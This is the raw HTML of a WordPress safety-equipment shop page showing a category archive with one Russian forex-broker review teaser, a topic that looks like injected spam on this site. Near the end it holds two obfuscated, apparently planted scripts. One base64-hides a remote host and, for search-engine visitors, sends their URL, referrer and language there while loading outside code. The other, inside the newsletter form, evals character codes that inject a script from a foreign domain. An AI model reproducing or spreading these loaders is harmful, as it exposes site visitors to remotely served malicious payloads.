				</header><!--END MAIN HEADER-->
			
								<div class="main-page-wrapper">
		
						<div class="page-title page-title-default title-size-default title-design-centered color-scheme-light title-blog" style="">
					<div class="container">
						<header class="entry-header">
															<h1 class="entry-title"><span>Форекс Брокеры</span></h1>
														<div class="breadcrumbs" xmlns:v="http://rdf.data-vocabulary.org/#"><a href="https://ras-safety.com/" rel="v:url" property="v:title">Home</a> &raquo; <span class="current">Archive by Category &quot;Форекс Брокеры&quot;</span></div><!-- .breadcrumbs -->						</header><!-- .entry-header -->
					</div>
				</div>
			
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
		
		

<div class="site-content col-lg-12 col-12 col-md-12" role="main">

	
			
				
					
					
					
				
									<div class="woodmart-blog-holder blog-pagination-pagination masonry-container woodmart-spacing-20 row" id="696e09fa6a661" data-paged="1" data-source="main_loop">
				
									
											
<article id="post-9755" class="blog-design-masonry blog-post-loop blog-style-shadow  col-md-4 col-sm-6 col-12 post-9755 post type-post status-publish format-standard hentry category-foreks-brokery">
	<div class="article-inner">
					<header class="entry-header">
								
												<div class="post-date woodmart-post-date" onclick="">
				<span class="post-date-day">
					27				</span>
				<span class="post-date-month">
					Sep				</span>
			</div>
						
			</header><!-- .entry-header -->

		<div class="article-body-container">
			
									<div class="meta-categories-wrapp"><div class="meta-post-categories"><a href="https://ras-safety.com/index.php/category/foreks-brokery/" rel="category tag">Форекс Брокеры</a></div></div>
				
									<h3 class="entry-title title">
						<a href="https://ras-safety.com/index.php/2019/09/27/maximarkets-brokers-rejting-otzyvy-o-brokere/" rel="bookmark">MaxiMarkets Brokers рейтинг, отзывы о брокере MaxiMarkets Brokers</a>
					</h3>
				
									<div class="entry-meta woodmart-entry-meta">
									<ul class="entry-meta-list">
				
										<li class="modified-date"><time class="updated" datetime="2022-08-26T16:03:01+00:00">August 26, 2022</time></li>
					
																<li class="meta-author">
															By																						<img alt='author-avatar' src='https://secure.gravatar.com/avatar/4dbca7766619f2d300160e7af87caa72fc0bd22db17f2f6d0d71cc13359a693b?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4dbca7766619f2d300160e7af87caa72fc0bd22db17f2f6d0d71cc13359a693b?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>														<a href="https://ras-safety.com/index.php/author/ras-safety/" rel="author">
								<span class="vcard author author_name">
									<span class="fn">rassafety</span>
								</span>
							</a>
						</li>
																																																			<li><span class="meta-reply">
														<a href="https://ras-safety.com/index.php/2019/09/27/maximarkets-brokers-rejting-otzyvy-o-brokere/#respond"><span class="replies-count">0</span> <span class="replies-count-label">comments</span></a>						</span></li>
																						</ul>
							</div><!-- .entry-meta -->
											<div class="hovered-social-icons">
							
			<div class="woodmart-social-icons text-center icons-design-default icons-size-small color-scheme-light social-share social-form-circle">
									<a rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://ras-safety.com/index.php/category/foreks-brokery/" target="_blank" class=" woodmart-social-icon social-facebook">
						<i></i>
						<span class="woodmart-social-icon-name">Facebook</span>
					</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
								
				
								
				
			</div>

								</div>
												
							<div class="entry-content woodmart-entry-content">
					ContentsMaxiMarkets Brokers (IB) — условия и тарифыПлата 1400 долларов в год для некоторых россиянАО «Архангельский ЦБК»НалогиКакие ком...<p class="read-more-section"><a class="btn-read-more more-link" href="https://ras-safety.com/index.php/2019/09/27/maximarkets-brokers-rejting-otzyvy-o-brokere/">Continue reading</a></p>									</div><!-- .entry-content -->
			
			
					</div>
	</div>
</article><!-- #post -->


					
					
									</div>
					
									

			
		
</div><!-- .site-content -->


			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->
			
	<!-- FOOTER -->
			<footer class="footer-container color-scheme-light">
	
										<div class="copyrights-wrapper copyrights-centered">
					<div class="container">
						<div class="min-footer">
							<div class="col-left reset-mb-10">
																	<small>RAS-SAFETY  2021 DESIGNED BY WWW.WEBMAXTECHNO.COM.</small>															</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="woodmart-close-side"></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})()
	</script>
	<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https://ras-safety.com/index.php/wp-json/contact-form-7/v1","namespace":"contact-form-7/v1"},"cached":"1"};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://ras-safety.com/index.php/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.0.3" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.0.3" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_8111cf293988cd1fdacb634297bdb4e4","fragment_name":"wc_fragments_8111cf293988cd1fdacb634297bdb4e4","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.0.3" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.1.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.1.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.8.1" id="elementor-dialog-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.1.1" id="share-link-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false,"isImprovedAssetsLoading":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"version":"3.1.1","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"a11y_improvements":true,"landing-pages":true},"urls":{"assets":"https:\/\/ras-safety.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"\u0424\u043e\u0440\u0435\u043a\u0441 \u0411\u0440\u043e\u043a\u0435\u0440\u044b &#8211; Ras Safety","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.1.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/plugins/elementor/assets/js/preloaded-elements-handlers.min.js?ver=3.1.1" id="preloaded-elements-handlers-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ras-safety.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wpforms-elementor-js-extra">
/* <![CDATA[ */
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
//# sourceURL=wpforms-elementor-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/plugins/wpforms-lite/assets/js/integrations/elementor/frontend.min.js?ver=1.6.5" id="wpforms-elementor-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/themes/woodmart/js/owl.carousel.min.js?ver=5.3.4" id="woodmart-owl-carousel-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/themes/woodmart/js/jquery.tooltips.min.js?ver=5.3.4" id="woodmart-tooltips-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/themes/woodmart/js/jquery.magnific-popup.min.js?ver=5.3.4" id="woodmart-magnific-popup-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/themes/woodmart/js/waypoints.min.js?ver=5.3.4" id="woodmart-waypoints-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/themes/woodmart/js/jquery.nanoscroller.min.js?ver=5.3.4" id="woodmart-nanoscroller-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://ras-safety.com/index.php/cart/","ajaxurl":"https://ras-safety.com/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"yes","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"images_slider":true,"thumbs_slider":{"enabled":true,"position":"bottom","items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"1","header_banner_enabled":"","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.woodmart-header-links%\u003E\n                        \u003C%.search-button:not(.mobile-search-icon)%\u003E\n\t\t\t\t\t\t\u003C%.woodmart-wishlist-info-widget%\u003E\n                        \u003C%.woodmart-compare-info-widget%\u003E\n                        \u003C%.woodmart-shopping-cart%\u003E\n                        \u003C%.full-screen-burger-icon%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","disable_nanoscroller":"enable","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"","swatches_scroll_top_mobile":"","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://ras-safety.com/","shop_url":"https://ras-safety.com/index.php/shop/","age_verify":"no","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_8111cf293988cd1fdacb634297bdb4e4","fragment_name":"wc_fragments_8111cf293988cd1fdacb634297bdb4e4"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/themes/woodmart/js/functions.min.js?ver=5.3.4" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/themes/woodmart/js/parallax-scroll.min.js?ver=5.3.4" id="woodmart-parallax-scroll-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/themes/woodmart/js/jquery.parallax.min.js?ver=5.3.4" id="woodmart-parallax-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/themes/woodmart/js/jquery.sticky-kit.min.js?ver=5.3.4" id="woodmart-sticky-kit-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=5.0.3" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/themes/woodmart/js/isotope.pkgd.min.js?ver=5.3.4" id="isotope-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/themes/woodmart/js/packery-mode.pkgd.min.js?ver=5.3.4" id="woodmart-packery-mode-js"></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook.")&&-1==o.indexOf("yahoo")&&-1==o.indexOf("instagram")&&-1==o.indexOf("naver")&&-1==o.indexOf("pinterest"))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="6vtqKB3E",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- ee7dff569aef7ccca658f45eb5db44de --><!-- end Simple Custom CSS and JS -->
<div class="mobile-nav slide-from-left">			<div class="woodmart-search-form">
								<form role="search" method="get" class="searchform " action="https://ras-safety.com/" >
					<input type="text" class="s" placeholder="Search for products" value="" name="s" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						Search											</button>
				</form>
											</div>
							<div class="mobile-nav-tabs">
						<ul>
							<li class="mobile-tab-title mobile-pages-title active" data-menu="pages"><span>Menu</span></li>
							<li class="mobile-tab-title mobile-categories-title " data-menu="categories"><span>Categories</span></li>
						</ul>
					</div>
				<div class="mobile-menu-tab mobile-categories-menu "><div class="menu-categories-container"><ul id="menu-categories" class="site-mobile-menu"><li id="menu-item-9249" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9249 item-level-0"><a href="https://ras-safety.com/index.php/product-category/pody-protection/" class="woodmart-nav-link"><span class="nav-link-text">Body Protection</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-9250" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9250 item-level-1"><a href="https://ras-safety.com/index.php/product-category/pody-protection/coverall/" class="woodmart-nav-link"><span class="nav-link-text">Coverall</span></a></li>
	<li id="menu-item-9251" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9251 item-level-1"><a href="https://ras-safety.com/index.php/product-category/pody-protection/disposable/" class="woodmart-nav-link"><span class="nav-link-text">Disposable</span></a></li>
	<li id="menu-item-9252" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9252 item-level-1"><a href="https://ras-safety.com/index.php/product-category/pody-protection/fire-retardant-coverall/" class="woodmart-nav-link"><span class="nav-link-text">Fire Retardant Coverall</span></a></li>
	<li id="menu-item-9253" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9253 item-level-1"><a href="https://ras-safety.com/index.php/product-category/pody-protection/fireman-suit/" class="woodmart-nav-link"><span class="nav-link-text">Fireman Suit</span></a></li>
	<li id="menu-item-9254" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9254 item-level-1"><a href="https://ras-safety.com/index.php/product-category/pody-protection/rainsuit/" class="woodmart-nav-link"><span class="nav-link-text">Rainsuit</span></a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-9255" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9255 item-level-0"><a href="https://ras-safety.com/index.php/product-category/eye-protection/" class="woodmart-nav-link"><span class="nav-link-text">Eye Protection</span></a></li>
<li id="menu-item-9256" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9256 item-level-0"><a href="https://ras-safety.com/index.php/product-category/foot-protection/" class="woodmart-nav-link"><span class="nav-link-text">Foot Protection</span></a></li>
<li id="menu-item-9257" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9257 item-level-0"><a href="https://ras-safety.com/index.php/product-category/hand-protection/" class="woodmart-nav-link"><span class="nav-link-text">Hand Protection</span></a></li>
<li id="menu-item-9258" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9258 item-level-0"><a href="https://ras-safety.com/index.php/product-category/head-protection/" class="woodmart-nav-link"><span class="nav-link-text">Head Protection</span></a></li>
<li id="menu-item-9259" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9259 item-level-0"><a href="https://ras-safety.com/index.php/product-category/hearing-protection/" class="woodmart-nav-link"><span class="nav-link-text">Hearing Protection</span></a></li>
<li id="menu-item-9260" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9260 item-level-0"><a href="https://ras-safety.com/index.php/product-category/respiratory-protection/" class="woodmart-nav-link"><span class="nav-link-text">Respiratory Protection</span></a></li>
<li id="menu-item-9261" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9261 item-level-0"><a href="https://ras-safety.com/index.php/product-category/uncategorized/" class="woodmart-nav-link"><span class="nav-link-text">Uncategorized</span></a></li>
</ul></div></div><div class="mobile-menu-tab mobile-pages-menu active"><div class="menu-mobile-navigation-container"><ul id="menu-mobile-navigation" class="site-mobile-menu"><li id="menu-item-398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-398 item-level-0"><a href="https://ras-safety.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-9247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9247 item-level-0"><a href="https://ras-safety.com/index.php/about-me/" class="woodmart-nav-link"><span class="nav-link-text">About Us</span></a></li>
<li id="menu-item-9246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9246 item-level-0"><a href="https://ras-safety.com/index.php/shop/" class="woodmart-nav-link"><span class="nav-link-text">Products</span></a></li>
<li id="menu-item-9287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9287 item-level-0"><a href="https://ras-safety.com/index.php/brands/" class="woodmart-nav-link"><span class="nav-link-text">Brands</span></a></li>
<li id="menu-item-9248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9248 item-level-0"><a href="https://ras-safety.com/index.php/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
</ul></div></div>
		</div><!--END MOBILE-NAV-->			<a href="#" class="scrollToTop">Scroll To Top</a>
					<div class="mfp-with-anim woodmart-promo-popup">
				<div class="woodmart-popup-inner">
					<style>.elementor-212 .elementor-element.elementor-element-9802859{border-style:solid;border-width:5px 5px 5px 5px;border-color:rgba(255,255,255,0.15);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:60px 0px 60px 0px;}.elementor-212 .elementor-element.elementor-element-9802859 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-212 .elementor-element.elementor-element-5049977 .title-after_title, .elementor-212 .elementor-element.elementor-element-5049977 .title-subtitle, .elementor-212 .elementor-element.elementor-element-5049977 .woodmart-title-container{max-width:70%;}.elementor-212 .elementor-element.elementor-element-5049977 .title{font-size:34px;}.elementor-212 .elementor-element.elementor-element-5049977 .title-after_title{font-size:14px;}.elementor-212 .elementor-element.elementor-element-424eeb9 .mc4wp-form-fields{max-width:400px;}.elementor-212 .elementor-element.elementor-element-424eeb9 > .elementor-widget-container{padding:0px 15px 0px 15px;}.elementor-212 .elementor-element.elementor-element-8391366 .elementor-text-editor{text-align:left;}</style>		<div data-elementor-type="wp-post" data-elementor-id="212" class="elementor elementor-212" data-elementor-settings="[]">
							<div class="elementor-section-wrap">
							<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-9802859 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="9802859" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2362127 color-scheme-light" data-id="2362127" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5049977 elementor-widget elementor-widget-wd_title" data-id="5049977" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
					<div class="title-wrapper woodmart-title-color-white woodmart-title-style-default woodmart-title-size-large text-center">

			
			<div class="liner-continer">
				<span class="left-line"></span>

				<h4 class="woodmart-title-container title">
					HEY YOU, SIGN UP AND CONNECT TO RAS SAFETY!				</h4>

				
				<span class="right-line"></span>
			</div>

							<div class="title-after_title">
					Be the first to learn about our latest trends and get exclusive offers				</div>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-424eeb9 elementor-widget elementor-widget-wd_mailchimp" data-id="424eeb9" data-element_type="widget" data-widget_type="wd_mailchimp.default">
				<div class="elementor-widget-container">
			<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.8.3 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-74  text-center" method="post" data-id="74" data-name="Mailshimp" ><div class="mc4wp-form-fields"><div class="row woodmart-spacing-6">
<p class="col">
	<input type="email" name="EMAIL" placeholder="Your email address" required />
</p>
<p class="col-auto">
	<input type="submit" value="Sign up" />
</p>
</div><script>var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/</script></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768819194" /><input type="hidden" name="_mc4wp_form_id" value="74" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->		</div>
				</div>
